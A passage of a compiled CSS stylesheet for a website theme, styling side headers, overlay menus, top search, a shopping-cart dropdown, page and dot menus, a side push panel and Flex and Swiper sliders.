  .side-header .sub-menu-container .menu-item:first-child {
    border-top: 0;
  }
  .side-header .menu-item:hover > .menu-link {
    background-color: transparent !important;
  }
  .side-header .menu-container > .menu-item.sub-menu > .menu-link,
  .side-header .menu-container > .menu-item.sub-menu:hover > .menu-link {
    background-image: none !important;
  }
  /* Side Header - Push Header
	-----------------------------------------------------------------*/
  .side-header.open-header.push-wrapper {
    overflow-x: hidden;
  }
  .side-header.open-header #header {
    left: -260px;
  }
  .side-header.open-header.side-header-open #header {
    left: 0;
  }
  .side-header.open-header #wrapper {
    left: 0;
  }
  .side-header.open-header.push-wrapper.side-header-open #wrapper {
    left: 260px;
  }
  #header-trigger {
    display: none;
  }
  .side-header.open-header #header-trigger {
    display: block;
    position: fixed;
    cursor: pointer;
    top: 20px;
    left: 20px;
    z-index: 11;
    font-size: 1rem;
    width: 32px;
    height: 32px;
    line-height: 32px;
    background-color: var(--color-bg-white);
    text-align: center;
    border-radius: 2px;
  }
  .side-header.open-header.side-header-open #header-trigger {
    left: 280px;
  }
  .side-header.open-header #header-trigger i:nth-child(1),
  .side-header.open-header.side-header-open #header-trigger i:nth-child(2) {
    display: block;
  }
  .side-header.open-header.side-header-open #header-trigger i:nth-child(1),
  .side-header.open-header #header-trigger i:nth-child(2) {
    display: none;
  }
  .side-header.open-header #header,
  .side-header.open-header #header-trigger,
  .side-header.open-header.push-wrapper #wrapper {
    -webkit-transition: left 0.4s ease;
    transition: left 0.4s ease;
  }
  /* Side Header - Right Aligned
	-----------------------------------------------------------------*/
  .side-header.side-header-right #header {
    left: auto;
    right: 0;
    border: none;
    border-left: 1px solid var(--color-border-lighter);
  }
  .side-header.side-header-right:not(.open-header) #wrapper {
    margin: 0 260px 0 0 !important;
  }
  .side-header.side-header-right.open-header #header {
    left: auto;
    right: -260px;
  }
  .side-header.side-header-right.open-header.side-header-open #header {
    left: auto;
    right: 0;
  }
  .side-header.side-header-right.open-header.push-wrapper.side-header-open #wrapper {
    left: -260px;
  }
  .side-header.side-header-right.open-header #header-trigger {
    left: auto;
    right: 20px;
  }
  .side-header.side-header-right.open-header.side-header-open #header-trigger {
    left: auto;
    right: 280px;
  }
  .side-header.side-header-right.open-header #header,
  .side-header.side-header-right.open-header #header-trigger {
    -webkit-transition: right 0.4s ease;
    transition: right 0.4s ease;
  }
  /* Primary Menu - Overlay Menu
	-----------------------------------------------------------------*/
  .overlay-menu:not(.top-search-open) #primary-menu-trigger {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    opacity: 1;
    pointer-events: auto;
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .overlay-menu .primary-menu > #overlay-menu-close {
    position: fixed;
    top: 25px;
    left: auto;
    right: 25px;
    width: 48px;
    height: 48px;
    line-height: 48px;
    font-size: 1.5rem;
    text-align: center;
    color: var(--color-text-secondary);
  }
  .overlay-menu #primary-menu-trigger {
    z-index: 599;
  }
  .overlay-menu .primary-menu {
    position: fixed;
    top: 0;
    left: 0;
    padding: 0 !important;
    margin: 0 !important;
    border: 0 !important;
    width: 100%;
    height: 100%;
    height: calc(100vh);
    background-color: var(--color-bg-white);
    background: rgba(255, 255, 255, 0.95);
  }
  .overlay-menu .primary-menu,
  .overlay-menu .primary-menu > #overlay-menu-close {
    opacity: 0 !important;
    pointer-events: none;
    z-index: -2;
    -webkit-transform: translateY(-80px);
    transform: translateY(-80px);
    -webkit-transition: opacity 0.4s ease, transform 0.45s ease !important;
    -webkit-transition: opacity 0.4s ease, -webkit-transform 0.45s ease !important;
    transition: opacity 0.4s ease, -webkit-transform 0.45s ease !important;
    transition: opacity 0.4s ease, transform 0.45s ease !important;
    transition: opacity 0.4s ease, transform 0.45s ease, -webkit-transform 0.45s ease !important;
  }
  .overlay-menu.primary-menu-open .primary-menu,
  .overlay-menu.primary-menu-open #overlay-menu-close {
    opacity: 1 !important;
    pointer-events: auto;
    z-index: 499;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: opacity 0.3s ease, transform 0.45s ease !important;
    -webkit-transition: opacity 0.3s ease, -webkit-transform 0.45s ease !important;
    transition: opacity 0.3s ease, -webkit-transform 0.45s ease !important;
    transition: opacity 0.3s ease, transform 0.45s ease !important;
    transition: opacity 0.3s ease, transform 0.45s ease, -webkit-transform 0.45s ease !important;
  }
  .overlay-menu .primary-menu,
  .overlay-menu.primary-menu-open .primary-menu {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: opacity 0.3s ease !important;
    transition: opacity 0.3s ease !important;
  }
  .overlay-menu .primary-menu > .container {
    max-height: 90%;
    overflow-y: scroll;
  }
  .overlay-menu .menu-container {
    display: -ms-flexbox !important;
    display: -webkit-box !important;
    display: flex !important;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    max-width: 250px;
    padding: 0 !important;
    margin: 0 auto !important;
    border: 0 !important;
  }
  .overlay-menu .menu-container > .menu-item > .menu-link {
    font-size: 0.9375rem;
  }
  .overlay-menu .menu-item {
    width: 100%;
  }
  .overlay-menu .menu-link {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .overlay-menu .sub-menu-container,
  .overlay-menu .mega-menu-content {
    display: none;
    position: relative;
    top: 0 !important;
    left: 0 !important;
    right: auto;
    width: 100%;
    max-width: 100%;
    -webkit-box-shadow: none;
            box-shadow: none;
    background: transparent;
    border: 0;
    padding: 10px 0 !important;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  .overlay-menu .mega-menu-content .sub-menu-container {
    padding: 5px 0 !important;
  }
  .overlay-menu .mega-menu-title .sub-menu-container {
    padding-top: 0 !important;
  }
  .overlay-menu .mega-menu-content .mega-menu-column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
    border: 0 !important;
  }
  .overlay-menu .sub-menu-container .menu-link {
    padding: 5px 0;
  }
  .overlay-menu .sub-menu-container .menu-item:hover > .menu-link {
    padding-left: 0;
    padding-right: 0;
    background: transparent;
  }
  .overlay-menu .sub-menu-container .menu-link i.icon-angle-down {
    position: relative;
    display: inline-block;
    top: -1px;
    left: 0;
    margin-left: 5px;
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

@media (max-width: 767.98px) {
  .side-push-panel #side-panel-trigger-close a {
    display: block;
    position: absolute;
    z-index: 12;
    top: 0;
    left: auto;
    right: 0;
    width: 40px;
    height: 40px;
    font-size: 18px;
    line-height: 40px;
    color: #444;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 0 0 0 2px;
  }
}

/* ----------------------------------------------------------------
	Top Search
-----------------------------------------------------------------*/
.header-misc {
  position: initial;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 15px;
}

@media (min-width: 992px) {
  .header-misc {
    -ms-flex-order: 6;
    -webkit-box-ordinal-group: 7;
            order: 6;
  }
}

.header-misc-element, .header-misc-icon {
  margin: 0 8px;
}

.header-misc-element.bordered > a, .header-misc-icon.bordered > a {
  padding: 0 8px;
  border-left: 1px solid rgba(103, 118, 114, 0.64);
  border-right: 1px solid rgba(103, 118, 114, 0.64);
}

.header-misc-icon > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  font-size: 14px;
  line-height: 14.125px;
  text-align: center;
  color: #3f4646;
  -webkit-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}

.header-misc-icon > a > img {
  margin: 0 4px;
  height: 24px;
}

@media (min-width: 768px) {
  .header-misc-icon > a > img.mini {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .header-misc:not([class*="order-"]) {
    -ms-flex-order: 0;
    -webkit-box-ordinal-group: 1;
            order: 0;
    margin: 0;
  }
  .header-misc:not([class*="order-"]) .header-misc-icon > a {
    font-size: 12px;
  }
  .header-misc:not([class*="order-"]) .header-misc-icon img:not(.mini) {
    display: none;
  }
}

#top-search {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

#top-search a {
  z-index: 11;
}

#top-search a i {
  position: absolute;
  right: 3px;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  font-size: 18px;
  top: -6px;
}

.top-search-open #top-search a i.icon-line-search,
#top-search a i.icon-line-cross {
  opacity: 0;
}

.top-search-open #top-search a i.icon-line-cross {
  opacity: 1;
  z-index: 11;
  font-size: 1rem;
}

.top-search-form {
  opacity: 0;
  z-index: -2;
  pointer-events: none;
  position: absolute;
  width: 100% !important;
  height: 100%;
  padding: 0;
  margin: 0;
  top: 0;
  left: 0;
  -webkit-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}

.top-search-open .top-search-form {
  opacity: 1;
  z-index: 10;
  pointer-events: auto;
}

.top-search-form input {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  pointer-events: none;
  border-radius: 0;
  border: 0;
  outline: 0 !important;
  font-size: 24px;
  padding: 10px 80px 10px 0;
  height: 100%;
  background-color: transparent !important;
  color: #3f4646;
  font-weight: 500;
  margin-top: 0 !important;
  font-family: "IBM Plex Sans", sans-serif;
  letter-spacing: 2px;
}

@media (min-width: 992px) {
  .top-search-form input {
    font-size: 18px;
    letter-spacing: 0;
  }
  .full-header .top-search-form input,
  .container-fluid .top-search-form input,
  .container-sm .top-search-form input,
  .container-md .top-search-form input,
  .container-lg .top-search-form input,
  .container-xl .top-search-form input,
  .container-xxl .top-search-form input {
    padding-left: 30px;
  }
  .transparent-header:not(.sticky-header):not(.full-header):not(.floating-header) .top-search-form input {
    border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  }
}

.search-overlay .top-search-form {
  position: fixed;
  width: 100%;
  height: 100vh;
  top: 0;
  left: 0;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  background-color: var(--color-bg-white);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.search-overlay .top-search-form input {
  max-width: 580px;
  margin: 0 auto;
  text-align: center;
  padding: 0 40px;
}

.top-search-form input::-moz-placeholder {
  color: #555;
  opacity: 1;
  text-transform: uppercase;
}

.top-search-form input:-ms-input-placeholder {
  color: #555;
  opacity: 1;
  text-transform: uppercase;
}

.top-search-form input::-webkit-input-placeholder {
  color: #555;
  opacity: 1;
  text-transform: uppercase;
}

.primary-menu .container .top-search-form input,
.sticky-header .top-search-form input {
  border: none !important;
}

/* Top Search Animation */
body  #logo,
body  .primary-menu,
body  .header-misc > *:not(#top-search) {
  opacity: 1;
  -webkit-transition: padding 0.4s ease, margin 0.4s ease, opacity 0.2s 0.2s ease;
  transition: padding 0.4s ease, margin 0.4s ease, opacity 0.2s 0.2s ease;
}

.top-search-open .top-search-parent #logo,
.top-search-open .top-search-parent .primary-menu,
.top-search-open .top-search-parent .header-misc > *:not(#top-search) {
  opacity: 0;
}

/* ----------------------------------------------------------------
	Top Cart
-----------------------------------------------------------------*/
.top-cart-number {
  display: block;
  position: absolute;
  top: -7px;
  left: auto;
  right: -8px;
  font-size: 0.625rem;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  width: 1.125rem;
  height: 1.125rem;
  line-height: 1.125rem;
  text-align: center;
  background-color: var(--color-primary);
  opacity: 0.8;
  border-radius: 50%;
}

@media (min-width: 992px) {
  #top-cart {
    position: relative;
  }
}

.top-cart-content {
  position: fixed;
  top: 0;
  left: auto;
  width: 260px;
  background-color: var(--color-bg-white);
  border-left: 1px solid var(--color-border-lighter);
  -webkit-box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.05);
  -webkit-transition: right 0.3s ease;
  transition: right 0.3s ease;
}

@media (max-width: 767.98px) {
  .top-cart-content {
    right: -260px !important;
    height: 100%;
    z-index: 499;
  }
}

@media (min-width: 992px) {
  .top-cart-content {
    opacity: 0;
    position: absolute;
    width: 280px;
    border: 1px solid var(--color-border-lighter);
    border-top: 2px solid var(--color-primary);
    top: calc(100% + 20px);
    right: 0;
    margin: -10000px 0 0;
    z-index: auto;
    -webkit-transition: opacity 0.5s ease, top 0.4s ease;
    transition: opacity 0.5s ease, top 0.4s ease;
  }
}

.top-cart-title {
  padding: 0.75rem 1rem;
  border-bottom: 1px solid var(--color-border-lighter);
}

.top-cart-title h4, .top-cart-title .h4 {
  margin-bottom: 0;
  font-size: 0.875rem;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.top-cart-items {
  padding: 1rem;
}

@media (min-width: 992px) {
  .top-cart-items {
    padding: 1rem;
  }
}

.top-cart-item, .top-cart-action, .top-cart-item-desc {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: justify;
  -webkit-box-pack: justify;
          justify-content: space-between;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}

.top-cart-item {
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
}

.top-cart-item:not(:first-child) {
  padding-top: 1rem;
  margin-top: 1rem;
  border-top: 1px solid var(--color-border-lighter);
}

.top-cart-item-image {
  width: 48px;
  height: 48px;
  border: 2px solid var(--color-border-lighter);
  -webkit-transition: border-color 0.2s linear;
  transition: border-color 0.2s linear;
}

.top-cart-item-image a,
.top-cart-item-image img {
  display: block;
  width: 44px;
  height: 44px;
}

.top-cart-item-image:hover {
  border-color: var(--color-primary);
}

.top-cart-item-desc, .top-cart-item-desc-title {
  padding-left: 1rem;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
}

.top-cart-item-desc {
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}

.top-cart-item-desc-title {
  padding-left: 0;
}

.top-cart-item-desc a {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.25rem;
  color: #333;
  font-weight: 700;
  margin-bottom: 5px;
}

.top-cart-item-desc a:hover {
  color: var(--color-primary);
}

.top-cart-item-price {
  font-size: 0.75rem;
  color: black;
}

.top-cart-item-quantity {
  padding-top: 5px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  color: var(--color-text-secondary);
}

.top-cart-action {
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  padding: 1rem;
  border-top: 1px solid var(--color-border-lighter);
}

.top-cart-action .top-checkout-price {
  font-size: 1.25rem;
  color: var(--color-primary);
}

@media (max-width: 767.98px) {
  .top-cart-open .top-cart-content {
    right: 0 !important;
  }
}

@media (min-width: 992px) {
  .top-cart-open .top-cart-content {
    opacity: 1;
    z-index: 399;
    margin-top: 0;
  }
}

/* ----------------------------------------------------------------
	Page Menu
-----------------------------------------------------------------*/
#page-menu {
  position: relative;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

#page-menu-wrap {
  position: absolute;
  z-index: 199;
  top: 0;
  left: 0;
  width: 100%;
  font-size: 0.875rem;
  background-color: #e5f5f6;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
}

#page-menu-wrap::before {
  content: "";
  height: 4px;
  width: 100%;
  background: var(--color-primary);
  background: -webkit-gradient(linear, left top, right top, from(var(--color-primary)), to(var(--color-primary)));
  background: linear-gradient(90deg, var(--color-primary) 0%, var(--color-primary) 100%);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}

#page-menu.sticky-page-menu #page-menu-wrap {
  position: fixed;
}

#page-menu-trigger {
  opacity: 1;
  pointer-events: auto;
  top: 0;
  margin-top: 0;
  left: auto;
  right: 15px;
  width: 40px;
  height: 44px;
  line-height: 44px;
  color: var(--color-primary);
}

.page-menu-open #page-menu-trigger {
  background-color: rgba(0, 96, 152, 0.2);
}

.page-menu-row {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.page-menu-title {
  color: var(--color-bg-white);
  font-size: 1.25rem;
  font-weight: 300;
  margin-right: auto;
}

.page-menu-title span {
  font-weight: 700;
}

.page-menu-nav {
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: auto;
  right: 0;
  height: auto;
  background-color: #e5f5f6;
}

@media (min-width: 992px) {
  .page-menu-nav {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    width: auto;
    top: 0;
    left: 0;
    background-color: transparent !important;
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
}

#page-menu.page-menu-open .page-menu-nav {
  display: block;
}

.page-menu-nav .page-menu-container {
  margin: 0;
  list-style: none;
  background-color: #e5f5f6;
}

@media (min-width: 992px) {
  .page-menu-nav .page-menu-container {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
            justify-content: center;
    list-style: none;
    background-color: transparent;
  }
}

.page-menu-item {
  position: relative;
}

.page-menu-item > a {
  display: block;
  position: relative;
  line-height: 22px;
  padding: 11px 14px;
  color: var(--color-primary);
  font-size: 0.75rem;
}

@media (min-width: 992px) {
  .page-menu-item > a {
    margin: 10px 4px;
    padding-top: 3px;
    padding-bottom: 3px;
    border-radius: 14px;
  }
  body:not(.device-touch) .page-menu-item > a {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
}

.page-menu-item > a .icon-angle-down {
  position: absolute;
  top: 50%;
  left: auto;
  right: 14px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (min-width: 992px) {
  .page-menu-item > a .icon-angle-down {
    position: relative;
    top: 1px;
    left: 0;
    right: 0;
    margin-left: 8px;
    -webkit-transform: none;
            transform: none;
  }
}

.page-menu-item:hover > a,
.page-menu-item.current > a {
  background-color: rgba(0, 96, 152, 0.15);
}

.page-menu-sub-menu {
  display: none;
  background-color: rgba(0, 96, 152, 0.15);
  list-style: none;
  padding: 1px 10px 5px;
}

@media (min-width: 992px) {
  .page-menu-sub-menu {
    display: none;
    position: absolute;
    list-style: none;
    width: 150px;
    top: 100%;
    left: 0;
    padding: 0;
    background-color: #e5f5f6;
  }
}

.page-menu-item:hover > .page-menu-sub-menu {
  display: block;
}

.page-menu-sub-menu .page-menu-item > a {
  margin: 5px 0;
  padding-top: 3px;
  padding-bottom: 3px;
  border-radius: 14px;
}

@media (min-width: 992px) {
  .page-menu-sub-menu .page-menu-item > a {
    height: auto;
    margin: 0;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 0;
    background-color: rgba(0, 96, 152, 0.15);
  }
}

@media (min-width: 992px) {
  .page-menu-sub-menu li:hover a,
  .page-menu-sub-menu li.current a {
    background-color: rgba(0, 96, 152, 0.3);
  }
}

/* Page Menu - Dots Style
-----------------------------------------------------------------*/
@media (min-width: 992px) {
  #page-menu.dots-menu {
    position: fixed;
    top: 50%;
    left: auto;
    right: 20px;
    width: 24px;
    line-height: 1.5;
    text-shadow: none;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    z-index: 299;
  }
  .dots-menu #page-menu-wrap {
    position: relative;
    top: 0 !important;
    -webkit-box-shadow: none;
            box-shadow: none;
    background-color: transparent !important;
  }
  .dots-menu .page-menu-wrap-clone {
    display: none;
  }
  .dots-menu .container {
    padding: 0;
  }
  .dots-menu .page-menu-title {
    display: none;
  }
  .dots-menu .page-menu-nav {
    display: block;
    width: 100%;
  }
  .dots-menu .page-menu-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -ms-flex-direction: column;
  }
  .dots-menu .page-menu-item {
    width: 10px;
    height: 10px;
    margin: 10px 0;
  }
  .dots-menu .page-menu-item > a {
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    background-color: rgba(0, 0, 0, 0.4);
    border-radius: 50%;
    color: #777;
  }
  .dots-menu .page-menu-item > a:hover {
    background-color: rgba(0, 0, 0, 0.7);
  }
  .dots-menu .page-menu-item.current > a {
    background-color: var(--color-primary);
  }
  .dots-menu .page-menu-item div {
    position: absolute;
    width: auto;
    top: 50%;
    right: 25px;
    background-color: var(--color-primary);
    font-size: 0.75rem;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: var(--color-bg-white);
    padding: 6px 14px;
    white-space: nowrap;
    pointer-events: none;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
    border-radius: 2px;
    opacity: 0;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  body:not(.device-touch) .dots-menu .page-menu-item div {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .dots-menu .page-menu-item div::after {
    position: absolute;
    content: "";
    top: 50%;
    left: auto;
    right: -5px;
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    border-left: 6px solid var(--color-primary);
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .dots-menu .page-menu-item > a:hover div {
    opacity: 1;
    right: 30px;
  }
  .dots-menu .dots-menu-border .page-menu-item {
    width: 12px;
    height: 12px;
  }
  .dots-menu .dots-menu-border .page-menu-item > a {
    background-color: transparent !important;
    border: 3px solid rgba(0, 0, 0, 0.4);
  }
  .dots-menu .dots-menu-border .page-menu-item > a:hover {
    border-color: rgba(0, 0, 0, 0.7);
  }
  .dots-menu .dots-menu-border .page-menu-item.current > a {
    border-color: var(--color-primary);
  }
}

/* ----------------------------------------------------------------
	One Page
-----------------------------------------------------------------*/
.one-page-arrow {
  position: absolute;
  z-index: 3;
  bottom: 20px;
  left: 50%;
  margin-left: -16px;
  width: 32px;
  height: 32px;
  font-size: 32px;
  text-align: center;
  color: var(--color-text-default);
}

@media (max-width: 575.98px) {
  .one-page-arrow {
    display: none !important;
  }
}

/* ----------------------------------------------------------------
	Side Push Panel
-----------------------------------------------------------------*/
.side-push-panel {
  overflow-x: hidden;
}

#side-panel {
  position: fixed;
  top: 0;
  right: -300px;
  z-index: 699;
  width: 300px;
  height: 100%;
  background-color: whitesmoke;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
}

.side-panel-left #side-panel {
  left: -300px;
  right: auto;
}

.side-push-panel.stretched #wrapper,
.side-push-panel.stretched .sticky-header .container {
  right: 0;
}

.side-panel-left.side-push-panel.stretched #wrapper,
.side-panel-left.side-push-panel.stretched .sticky-header .container {
  left: 0;
  right: auto;
}

#side-panel .side-panel-wrap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 330px;
  height: 100%;
  overflow: auto;
  padding: 50px 70px 50px 40px;
}

.device-touch #side-panel .side-panel-wrap {
  overflow-y: scroll;
}

#side-panel .widget {
  margin-top: 40px;
  padding-top: 40px;
  width: 220px;
  border-top: 1px solid #e5e5e5;
}

#side-panel .widget:first-child {
  padding-top: 0;
  border-top: 0;
  margin: 0;
}

.side-panel-open #side-panel {
  right: 0;
}

.side-panel-left.side-panel-open #side-panel {
  left: 0;
  right: auto;
}

.side-push-panel.side-panel-open.stretched #wrapper,
.side-push-panel.side-panel-open.stretched .sticky-header .container {
  right: 300px;
}

.side-push-panel.side-panel-open.stretched.device-xl .slider-inner,
.side-push-panel.side-panel-open.stretched.device-lg .slider-inner {
  left: -300px;
}

.side-panel-left.side-push-panel.side-panel-open.stretched #wrapper,
.side-panel-left.side-push-panel.side-panel-open.stretched .sticky-header .container,
.side-panel-left.side-push-panel.side-panel-open.stretched .slider-inner {
  left: 300px;
  right: auto;
}

#side-panel-trigger {
  display: block;
  cursor: pointer;
  z-index: 11;
  margin-right: 5px;
}

#side-panel-trigger-close a {
  display: none;
}

#side-panel,
.side-push-panel.stretched #wrapper,
.side-push-panel.stretched #header .container {
  -webkit-transition: right 0.4s ease;
  transition: right 0.4s ease;
}

.side-panel-left #side-panel,
.side-panel-left.side-push-panel.stretched #wrapper,
.side-panel-left.side-push-panel.stretched #header .container,
.side-push-panel.stretched .slider-inner {
  -webkit-transition: left 0.4s ease;
  transition: left 0.4s ease;
}

.body-overlay {
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: -1;
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

.side-panel-open .body-overlay {
  opacity: 1;
  z-index: 599;
  pointer-events: auto;
}

.side-panel-open:not(.device-xs):not(.device-sm):not(.device-md) .body-overlay:hover {
  cursor: url("images/icons/close.png") 15 15, default;
}

/* ----------------------------------------------------------------

	slider.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Flex Slider
-----------------------------------------------------------------*/
.fslider,
.fslider .flexslider,
.fslider .slider-wrap,
.fslider .slide,
.fslider .slide > a,
.fslider .slide > img,
.fslider .slide > a > img {
  position: relative;
  display: block;
  width: 100%;
  height: auto;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
}

.fslider.h-100 .flexslider,
.fslider.h-100 .slider-wrap,
.fslider.h-100 .slide {
  height: 100% !important;
}

.fslider {
  min-height: 32px;
}

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
  border: none;
}

.slider-wrap,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  border: none;
}

.flexslider {
  position: relative;
  margin: 0;
  padding: 0;
}

.flexslider .slider-wrap > .slide {
  display: none;
  -webkit-backface-visibility: hidden;
}

.flexslider .slider-wrap img {
  width: 100%;
  display: block;
}

.flex-pauseplay span {
  text-transform: capitalize;
}

.slider-wrap::after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .slider-wrap {
  display: block;
}

* html .slider-wrap {
  height: 1%;
}

.no-js .slider-wrap > .slide:first-child {
  display: block;
}

.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

/* ----------------------------------------------------------------
	Slider
-----------------------------------------------------------------*/
.slider-element {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.slider-parallax {
  position: relative;
}

.slider-parallax,
.slider-parallax .swiper-container {
  visibility: visible;
  -webkit-backface-visibility: hidden;
}

.slider-inner {
  position: absolute;
  overflow: hidden;
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.slider-parallax .slider-inner {
  position: fixed;
}

.h-auto:not(.slider-parallax) .slider-inner,
.h-auto .swiper-container,
.min-vh-0:not(.slider-parallax) .slider-inner,
.min-vh-0 .swiper-container {
  position: relative !important;
  height: auto !important;
}

.slider-parallax-invisible .slider-inner {
  opacity: 0;
  visibility: hidden;
}

@media (min-width: 992px) {
  .h-auto .swiper-wrapper,
  .min-vh-0 .swiper-wrapper {
    height: 75vh;
  }
}

.slider-inner.slider-inner-relative {
  position: relative !important;
  height: auto !important;
}

.device-touch .slider-parallax .slider-inner {
  position: relative;
}

body:not(.side-header) .slider-parallax .slider-inner {
  left: 0;
}

body:not(.stretched) .slider-parallax .slider-inner {
  left: auto;
}

.slider-parallax .slider-inner,
.slider-parallax .slider-caption {
  will-change: transform;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: transform 0s linear;
  -webkit-backface-visibility: hidden;
}

@media (max-width: 991.98px) {
  #slider {
    display: -ms-flexbox !important;
    display: -webkit-box !important;
    display: flex !important;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  #slider .slider-inner {
    position: relative;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

/* Boxed Slider
-----------------------------------------------------------------*/
.boxed-slider {
  padding-top: 40px;
}

/* Swiper Slider
-----------------------------------------------------------------*/
.swiper_wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.full-screen .swiper_wrapper {
  height: auto;
}

.swiper_wrapper .swiper-container {
  position: absolute;
  width: 100%;
  height: 100%;
  margin: 0;
}

.swiper_wrapper .swiper-slide {
  position: relative;
  margin: 0;
  overflow: hidden;
}

.swiper_wrapper .swiper-slide [data-caption-animate] {
  -webkit-backface-visibility: hidden;
}

.swiper-slide-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 0;
}

.swiper-slide-bg {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 1;
  animation: move 40s ease;
  /* Add infinite to loop. */
  -ms-animation: move 40s ease;
  -webkit-animation: move 40s ease;
  -moz-animation: move 40s ease;
}

.slider-element .video-wrap,
.section .video-wrap,
.swiper-slide .yt-bg-player,
.section .yt-bg-player,
